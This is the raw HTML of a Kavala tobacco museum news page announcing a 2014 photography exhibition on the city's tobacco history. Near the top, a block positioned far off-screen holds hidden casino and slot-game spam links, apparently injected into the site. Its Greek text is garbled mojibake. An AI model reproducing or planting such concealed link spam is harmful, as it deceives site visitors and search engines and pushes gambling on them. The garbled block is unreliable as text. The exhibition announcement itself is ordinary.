var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popup-css-css' href='https://www.tobaccomuseum.gr/wp-content/plugins/Plugin/css/pop_up.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tobaccomuseum.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%2C500%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-cookie-css' href='https://fonts.googleapis.com/css?family=Cookie&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-animations-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-pretty-photo-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-bootstrap-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-bootstrap-responsive-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='california-style-css' href='https://www.tobaccomuseum.gr/wp-content/themes/manbiz/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/jquery.easing.1.3.js?ver=1.0" id="california-easing-js"></script>
<script type="text/javascript" src="https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/vendor/modernizr-2.6.2.min.js?ver=1.0" id="california-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.tobaccomuseum.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tobaccomuseum.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tobaccomuseum.gr/?p=2022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tobaccomuseum.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tobaccomuseum.gr%2Fnews%2F22-%25ce%25bc%25ce%25b1%25ce%2590%25ce%25bf%25cf%2585-%25ce%25ad%25ce%25ba%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25af%25ce%25b1%25cf%2582-%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2580%25ce%25bd%25cf%258c%25cf%2582-%25ce%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tobaccomuseum.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tobaccomuseum.gr%2Fnews%2F22-%25ce%25bc%25ce%25b1%25ce%2590%25ce%25bf%25cf%2585-%25ce%25ad%25ce%25ba%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25af%25ce%25b1%25cf%2582-%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2580%25ce%25bd%25cf%258c%25cf%2582-%25ce%25bc%2F&#038;format=xml" />
<div style="position:absolute; left:-5500px;">
<h3>Î”Ï‰ÏÎµÎ¬Î½ Î´Î·Î¼Î¿Ï†Î¹Î»ÎµÎ¯Ï‚ </h3>

<p>	
<ol>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CF%84%CF%85%CF%87%CE%B5%CF%81%CE%B1-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1-%CE%B5%CE%BB%CE%BB%CE%B1%CE%B4%CE%B1/">&tau;&upsilon;&chi;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&alpha; &epsilon;&lambda;&lambda;&alpha;&delta;&alpha;</a>: ÎŸ Ï„ÏÎ¿Ï‡ÏŒÏ‚ Î­Ï‡ÎµÎ¹ 3 Î´Î±Ï‡Ï„Ï…Î»Î¯Î´Î¹Î± ÎºÎ±Î¹ ÎºÎ¬Î¸Îµ Î´Î±Ï‡Ï„Ï…Î»Î¯Î´Î¹ Î­Ï‡ÎµÎ¹ Î²Î­Î»Î· Ï€Î¿Ï… ÎºÎ¹Î½Î¿ÏÎ½Ï„Î±Î¹ Ï€ÏÎ¿Ï‚ Ï„Î¿ Î¼Î­ÏÎ¿Ï‚ ÏƒÎ±Ï‚ Î­Î½Î± ÎµÏƒÏ‰Ï„ÎµÏÎ¹ÎºÏŒ Î´Î±Ï‡Ï„Ï…Î»Î¯Î´Î¹, Î±Î½ Î· Ï„ÏÏ‡Î· ÏƒÎ±Ï‚ ÎµÏ…Î½Î¿ÎµÎ¯.
    </li>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1-%CF%80%CE%BF%CF%85-%CE%BA%CE%B5%CF%81%CE%B4%CE%B9%CE%B6%CE%B5%CE%B9%CF%83-%CE%B1%CE%BB%CE%B7%CE%B8%CE%B9%CE%BD%CE%B1-%CE%BB%CE%B5%CF%86%CF%84%CE%/">&pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&alpha; &pi;&omicron;&upsilon; &kappa;&epsilon;&rho;&delta;&iota;&zeta;&epsilon;&iota;&sigma; &alpha;&lambda;&eta;&theta;&iota;&nu;&alpha; &lambda;&epsilon;&phi;&tau;&alpha;</a> - ÎˆÏ‡Ï‰ Ï€Î±Î¯Î¾ÎµÎ¹ Î¬Î»Î»Î± ÎºÎ±Î¶Î¯Î½Î¿ Î³Î¹Î± Ï‡ÏÏŒÎ½Î¹Î± ÎºÎ±Î¹ Î´ÎµÎ½ ÎºÎ­ÏÎ´Î¹ÏƒÎµ Ï„Î¯Ï€Î¿Ï„Î±.
    </li>
    <li>
        <a href="https://www.tobaccomuseum.gr/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-1spin4win/">&pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; 1spin4win</a>: ÎŠÏƒÏ‰Ï‚ Î²ÏÎµÎ¯Ï„Îµ Î±ÎºÏŒÎ¼Î· ÎºÎ±Î¹ Î¼ÎµÏÎ¹ÎºÎ¬ Î´Î¹Î±ÏƒÎºÎµÎ´Î±ÏƒÏ„Î¹ÎºÎ¬ ÏƒÏ„Î·ÏÎ¯Î³Î¼Î±Ï„Î±, ÏŒÏ€Ï‰Ï‚ Ï€ÏŒÏƒÎ¿ ÎºÎ±Î¹ÏÏŒ Î¸Î± Ï€Î¬ÏÎµÎ¹ Î¿ ÏÎ¼Î½Î¿Ï‚ ÎºÎ±Î¹ Î¸Î± ÎºÎµÏÎ´Î¯ÏƒÎµÎ¹ Ï„Î¿ ÎºÎ­ÏÎ¼Î±.
    </li>
</ol>
</p>

<h3>ÎšÎ±Î»ÏÏ„ÎµÏÎ¿Ï…Ï‚ Ï†ÏÎ¿Ï…Ï„Î¬ÎºÎ¹Î± Î¹Î½Ï„ÎµÏÎ½ÎµÏ„Î¹ÎºÎ± ÏÎ¿Ï…Î»Î­Ï„Î± online ÎºÎ¿Î»Ï€Î±</h3>

<p>
    <dl>
  <dt><a href="https://www.tobaccomuseum.gr/lost-island-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CF%82-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CE%B4%CE%BF%CE%BA%CE%B9%CE%BC%CE%AE/">Lost Island &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&sigmaf; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &delta;&omicron;&kappa;&iota;&mu;&#942;</a></dt>
    <dd>Î¤Î¿ Ï€ÏÏŽÏ„Î¿ Î±Ï€ÏŒ Î±Ï…Ï„Î¬ Î¸Î± ÎµÎ¼Ï†Î±Î½Î¹ÏƒÏ„ÎµÎ¯ Î¼ÏŒÎ½Î¿ ÏƒÏ„Î¿Î½ ÎºÏÎ»Î¹Î½Î´ÏÎ¿ Î´ÏÎ¿, ÎµÎ½ÏŽ Ï„Î¿ Î´ÎµÏÏ„ÎµÏÎ¿ Î¸Î± ÎµÎ¼Ï†Î±Î½Î¹ÏƒÏ„ÎµÎ¯ Î¼ÏŒÎ½Î¿ ÏƒÏ„Î¿Î½ ÎºÏÎ»Î¹Î½Î´ÏÎ¿ Ï„Î­ÏƒÏƒÎµÏÎ±.</dd>
  <dt><a href="https://www.tobaccomuseum.gr/%CE%B1%CE%B3%CE%BF%CF%81%CE%B1%CF%83%CF%84%CE%B1-%CF%86%CF%81%CE%BF%CF%85%CF%84%CE%AC%CE%BA%CE%B9%CE%B1-bwin/">&alpha;&gamma;&omicron;&rho;&alpha;&sigma;&tau;&alpha; &phi;&rho;&omicron;&upsilon;&tau;&#940;&kappa;&iota;&alpha; Bwin</a></dt>
    <dd>Î— Ï…Ï€Î¿ÏƒÏ„Î®ÏÎ¹Î¾Î· Ï€ÎµÎ»Î±Ï„ÏŽÎ½ Î¼Ï€Î¿ÏÎµÎ¯ Î½Î± ÎµÏ€Î¹Ï„ÎµÏ…Ï‡Î¸ÎµÎ¯ ÏƒÎµ Ï€ÏÎ±Î³Î¼Î±Ï„Î¹ÎºÏŒ Ï‡ÏÏŒÎ½Î¿ Î¼Î­ÏƒÏ‰ Î¼Î¹Î±Ï‚ Î¶Ï‰Î½Ï„Î±Î½Î®Ï‚ Î´Î¹ÎµÏ€Î±Ï†Î®Ï‚ ÏƒÏ…Î½Î¿Î¼Î¹Î»Î¯Î±Ï‚.</dd>
    <dd>Î— Ï‡Î±Î»Î±ÏÎ®, Ï„Î¶Î±Î¶ Î¼Î¿Ï…ÏƒÎ¹ÎºÎ® ÎºÎ±Î¹ Î¿Î¹ ÏƒÏ…Ï‡Î½Î­Ï‚ ÎºÎ¹Î½Î¿ÏÎ¼ÎµÎ½ÎµÏ‚ ÎµÎ¹ÎºÏŒÎ½ÎµÏ‚ Ï†ÏŒÎ½Ï„Î¿Ï… Ï€ÏÎ¿ÏƒÎ¸Î­Ï„Î¿Ï…Î½ Î¼Î¹Î± Ï€Î¹Î½ÎµÎ»Î¹Î¬ Î¶Ï‰Î®Ï‚ ÏƒÏ„Î·Î½ Ï…Ï€Î¿Î´Î¿Ï‡Î®.</dd>
</dl>
</p>

<h3>Î Ï‰Ï‚ Î½Î± ÎºÎµÏÎ´Î¯Î¶ÎµÎ¹Ï‚ ÏƒÏ„Î± ÎºÎ±Î»ÏÏ„ÎµÏÎ¿Ï…Ï‚ Ï†ÏÎ¿Ï…Ï„Î¬ÎºÎ¹Î± Ï„Î¿Ï… Ï€ÎµÏÎ¹ÏƒÏ„ÏÎ¿Ï†Î­Ï‚ Î¹ÏƒÏ„Î¿ÏƒÎµÎ»Î¯Î´Î± ÎºÎ±Î¶Î¯Î½Î¿ Î³Î¹Î± ÎºÎ¹Î½Î·Ï„Î¬</h3>

<p>
<a href="https://www.tobaccomuseum.gr/craps-%CE%BA%CE%B1%CE%BD%CE%BF%CE%BD%CE%B5%CF%82/">Craps &kappa;&alpha;&nu;&omicron;&nu;&epsilon;&sigmaf;</a></br>
Î”ÎµÎ½ ÎµÎ¯Î½Î±Î¹ ÏŒÎ»Î± Î¬ÏƒÏ‡Î·Î¼Î±, ÎºÎ±Î¸ÏŽÏ‚ Î¿ÏÎ¹ÏƒÎ¼Î­Î½Î¿Î¹ Î±Î½Ï„Î¯Ï€Î±Î»Î¿Î¹ Ï„Î¿Ï… Ï„Î¶ÏŒÎ³Î¿Ï… Î¼Ï€Î¿ÏÎµÎ¯ Î½Î± Ï„Î¿ ÎºÎ¬Î½Î¿Ï…Î½.</br>
<a href="https://www.tobaccomuseum.gr/%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%B9%CE%B4%CE%B9%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%B5%CF%81%CE%B7%CF%83-%CF%86%CF%81%CE%BF%CF%85%CF%84%CE%B1%CE%BA%CE%B9%CE%B1/">&pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&epsilon;&rho;&eta;&sigma; &phi;&rho;&omicron;&upsilon;&tau;&alpha;&kappa;&iota;&alpha;</a></br>
ÎœÏŒÎ½Î¿ Î· ÎºÎ±Ï„Î¬Î¸ÎµÏƒÎ· ÎºÎ±Î¹ Ï„Î± ÎºÎ­ÏÎ´Î· Î¼Ï€Î¿ÏÎ¿ÏÎ½ Î½Î± ÎµÎ¾Î±ÏÎ³Ï…ÏÏ‰Î¸Î¿ÏÎ½.</br>
<a href="https://www.tobaccomuseum.gr/papara-casino-%CE%B5%CE%BB%CE%BB%CE%B1%CE%B4%CE%B1/">Papara Casino &epsilon;&lambda;&lambda;&alpha;&delta;&alpha;</a></br>
</p>



</div><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	
	<style>

		
		body {
			background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/bg.jpg);
		}

        .aboutWrapper .divider {
            background-image: url(http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/divider.png);
        }

        @media only screen and (min-width: 790px) {
          .aboutWrapper {
              background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/top-cali.png);
              background-repeat: no-repeat;
              background-position: center top;
          }


          .aboutWrapper:before {
            content: ' ';
            display: block;
            position: absolute;
            bottom: -200px;
            background-image: url(http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/bottom-cali.png);
            max-width: 100%;
            left: 0;
            height: 291px;
            width: 100%;
          }
        }

	</style>




  



  



  

	
	

</head>

<body class="wp-singular news-template-default single single-news postid-2022 wp-theme-manbiz group-blog">
	
	
	<!-- Preloader -->
	<div class="preloader">
	  <img src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/loader.GIF" alt="Loader">
	</div>


	<!-- Header -->
	<div class="container-fluid topStrip">
	    <div class="container">
	       <div class="row-fluid">
	           <div class="span4 topAddress">
	               <p>Κ. Παλαιολόγου 4, 65403, Καβάλα</p>
	           </div>
	           <div class="span8">
	               <ul id="social-icons">
	                   <li>
	                        <a href="https://www.facebook.com/tobaccomuseumkavala1/" title="Follow us on Facebook" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
	                   </li>
	                   <li>
	                        <a href="https://www.youtube.com/watch?v=ae9i2kigLZM" title="Follow us on Youtube" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a>
	                   </li>
	               </ul>
	           </div>
	       </div> 
	    </div>
	</div>





	
	<!-- Animation Elements -->
			<img class="aitem a1" src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-home01.png" alt="Featured Image" width="336" height="245">
				<img class="aitem a2" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/splat.png" alt="Featured Image" width="495" height="339">
					<img class="aitem a4" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/1.png" alt="Featured Image" width="210" height="235">
				<img class="aitem a5" src="http://www.tobaccomuseum.gr/wp-content/themes/manbiz/img/parallax/3.png" alt="Featured Image" width="300" height="259">
				<img class="aitem a7" src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobacco-leaf-home.png" alt="Featured Image" width="248" height="350">
	
	<!-- Navigation -->
	<div id="aboutNavigation" class="container logo-nav">

	    <div class="row-fluid">
	        <div class="span12">
	            <a href="https://www.tobaccomuseum.gr" title="Homepage" class="logoHolder">
	                <img src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo.png" alt="California Logo" width="207" height="216">
	            </a>
	        </div>
	        <div class="row-fluid">
	          <div class="span12 main-nav">
	              <button class="smallScreenNav">Navigation</button>
	             <div class="menu-menu-1-container"><ul id="menu-menu-1" class="smallNavMenu"><li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1807"><a href="https://www.tobaccomuseum.gr/">Αρχικη</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1853"><a href="#">Το Μουσειο</a>
<ul class="sub-menu">
	<li id="menu-item-1854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1854"><a href="http://www.tobaccomuseum.gr/informations/istoriko/">Ιστορικο</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="http://www.tobaccomuseum.gr/informations/ekthesiakos-xwros/">Εκθεσιακος Χωρος</a></li>
	<li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.tobaccomuseum.gr/draseis/">Δρασεις</a></li>
</ul>
</li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.tobaccomuseum.gr/nea-mouseiou/">Νεα Μουσειου</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1874"><a href="#">Καβαλα</a>
<ul class="sub-menu">
	<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.tobaccomuseum.gr/kavala-poli-tou-kapnou/">Η ΜΕΚΚΑ ΤΟΥ ΚΑΠΝΟΥ</a></li>
	<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a href="https://www.tobaccomuseum.gr/kavala/">Η ΠΟΛΗ ΚΑΒΑΛΑ</a></li>
</ul>
</li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a href="https://www.tobaccomuseum.gr/vivlio-episkeptwn/">Βιβλιο Επισκεπτων</a>
<ul class="sub-menu">
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://www.tobaccomuseum.gr/episkeptes/">Επισκεπτες</a></li>
	<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://www.tobaccomuseum.gr/biblio-entupwsew/">Βιβλιο Εντυπωσεων</a></li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.tobaccomuseum.gr/me-ta-matia-ton-filon-mas/">ΜΕ ΤΑ ΜΑΤΙΑ ΤΩΝ ΦΙΛΩΝ ΜΑΣ</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1948"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.tobaccomuseum.gr/photos/">Φωτογραφιες</a></li>
	<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://www.tobaccomuseum.gr/1933-2/">Videos</a></li>
</ul>
</li>
<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1881"><a href="https://www.tobaccomuseum.gr/epikoinwnia/">Επικοινωνια</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2121"><a href="https://www.tobaccomuseum.gr/mouseio-kapnou-kavalas/">Ερωτηματολογιο</a></li>
</ul>
</li>
</ul></div>	          </div>
	        </div>
	    </div>
	</div>

	


<div class="container newsWrapper">
  
  <div class="row-fluid news-holder-right news-holder">
    <div class="span6 post-info">
      <h3>22 Μαΐου &#8211; Έκθεση φωτογραφίας  «Ο Καπνός μέσα από τον Φωτογραφικό Φακό. Καβάλα με χρώματα και   αρώματα καπνού.1000 Εικόνες……Μία Ιστορία».</h3>
      <div class="postinfo">
          <p>&#916;&#951;&#956;&#959;&#963;&#953;&#949;&#973;&#964;&#951;&#954;&#949; &#963;&#964;&#953;&#962; 19.05.2014 / &#945;&#960;&#972; tobacco</p>
      </div>
      <p><strong>ΔΗΜΟΤΙΚΗ ΚΑΠΝΑΠΟΘΗΚΗ ΚΑΒΑΛΑΣ</strong><br />
<strong>ΔΗΜΩΦΕΛΕΙΑ &#8211; ΜΟΥΣΕΙΟ ΚΑΠΝΟΥ- ΔΗΜΟΤΙΚΟ ΜΟΥΣΕΙΟ</strong><br />
Εγκαίνια Έκθεσης 22/5/2014 και ώρα 20.00 μ.μ.<br />
Διάρκεια έκθεσης 22/05/2014 έως τις 20/06/2014 </p>
<p>Ωράριο λειτουργίας της έκθεσης: <strong>Καθημερινά </strong>09:00 π.μ. &#8211; 13:00 μ.μ. | <strong>Τετάρτη </strong>&#8211; <strong>Πέμπτη </strong>– <strong>Παρασκευή </strong>19:00 μ.μ. – 21:00 μ.μ.</p>
<p>H φωτογραφική έκθεση μας ταξιδεύει στο παρελθόν, στην ιστορία της Καβάλας μέσα από την καλλιέργεια επεξεργασία και το εμπόριο του καπνού. Μας ταξιδεύει στο παρελθόν μέσα από τους καπνεργατικούς αγώνες, από τα καπνεμπορικά συνέδρια, την κοινωνική ζωή τόσο των καπνεργατών όσο και των καπνεμπόρων, τις πολυάριθμες καπναποθήκες, την ανάπτυξη της πόλης και το εμπόριο. (λεπτομέρειες της έκθεσης επισυνάπτονται)</p>

      <div class="row-fluid">
        <div class="span12 shareable">
          <span>Share: </span>
          <ul class="sharing-post">
            <li><a target="_blank" href="http://www.facebook.com/share.php?u=http://avathemes.com/HTML5/California/single-news.html&title=NewsTitle" class="share-one">link</a></li>
            <li><a target="_blank" href="http://twitter.com/home?status=NewsTitle+http://avathemes.com/HTML5/California/single-news.html" class="share-two">link</a></li>
            <li><a target="_blank" href="https://plus.google.com/share?url=http://avathemes.com/HTML5/California/single-news.html" class="share-five">link</a></li>
          </ul>
		  

        </div>
      </div>
    </div>
    <div class="span6 image-holder">

    	
    	
	    	<a rel="prettyPhoto" href="https://www.tobaccomuseum.gr/wp-content/uploads/2014/05/afisa-diethni-mera-mouseiwn1.jpg">
	    	  <img width="519" height="405" src="https://www.tobaccomuseum.gr/wp-content/uploads/2014/05/afisa-diethni-mera-mouseiwn1-519x405.jpg" class="attachment-blog-thumb size-blog-thumb" alt="" decoding="async" fetchpriority="high" />	    	</a>

    	

    </div>
  </div>

  
</div>






<!-- Footer -->
        <div class="container-fluid footer-wrapper">
          <div class="container">
            <div class="row-fluid">
  <!--            <div class="span12 twitterFeed">

   -->          </div>




              <div class="row-fluid footer-features">
                <div class="span4 aboutInfo">
                  <div class="row-fluid">
<div class="footer-info">
	<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="http://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo-footer.png" alt="tobaccomuseum-logo-footer" style="margin-bottom: 25px;">

<p><i class="fa fa-map-marker" aria-hidden="true"></i> Κ. Παλαιολόγου 4, 65403, Καβάλα</p>
<p><i class="fa fa-phone" aria-hidden="true"></i>
 2510 223344</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i>
<ahref="mailto:tobaccomuseum@kavala.gov.gr">tobaccomuseum@kavala.gov.gr</a></p></div>
		</aside></div>
                  </div>
                </div>

                <div class="span4 latest-posts">
                  <h5>&#925;&#949;&#945;</h5>
            
                     <div class="row-fluid postHolder">
                       <div class="span2">
                         <a href="https://www.tobaccomuseum.gr/news/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-notice/">
                           <img width="47" height="47" src="https://www.tobaccomuseum.gr/wp-content/uploads/2014/01/tobaccomuseum-logo-footer-47x47.png" class="attachment-footer-thumb size-footer-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                         </a>
                       </div>
                       <div class="span10">
                         <h6><a href="https://www.tobaccomuseum.gr/news/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b7-notice/">ΑΝΑΚΟΙΝΩΣΗ &#8211; NOTICE</a></h6>
                         <p>ΑΝΑΚΟΙΝΩΣΗ Το Μουσείο Καπνού του Δήμου Καβάλας στο πλαίσιο καθιερωμένου κύκλου εργασιών συντήρησης θα&hellip;</p>
                       </div>
                     </div>
            
                     <div class="row-fluid postHolder">
                       <div class="span2">
                         <a href="https://www.tobaccomuseum.gr/news/%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%bf%cf%85%ce%bc%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%cf%89%ce%bd-2-2/">
                           <img width="47" height="47" src="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-47x47.jpg" class="attachment-footer-thumb size-footer-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-47x47.jpg 47w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-150x150.jpg 150w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-90x90.jpg 90w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-110x110.jpg 110w, https://www.tobaccomuseum.gr/wp-content/uploads/2018/05/POSTER-ROBOTIKI-ΚΑΙ-ΑΝΙΜΑΤΙΟΝ-2018-2-1-100x100.jpg 100w" sizes="auto, (max-width: 47px) 100vw, 47px" />                         </a>
                       </div>
                       <div class="span10">
                         <h6><a href="https://www.tobaccomuseum.gr/news/%ce%b3%ce%b9%ce%bf%cf%81%cf%84%ce%ac%ce%b6%ce%bf%cf%85%ce%bc%ce%b5-%cf%84%ce%b7-%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%ae-%ce%b7%ce%bc%ce%ad%cf%81%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b5%ce%af%cf%89%ce%bd-2-2/">Γιορτάζουμε τη Διεθνή Ημέρα Μουσείων 2018 Μουσείο Καπνού Δήμου Καβάλας 2</a></h6>
                         <p>O Δήμος Καβάλας, η Δημοτική Κοινωφελής Επιχείρηση Καβάλας «Δημωφέλεια» και το Ινστιτούτο Κοινωνικών Κινημάτων&hellip;</p>
                       </div>
                     </div>
            
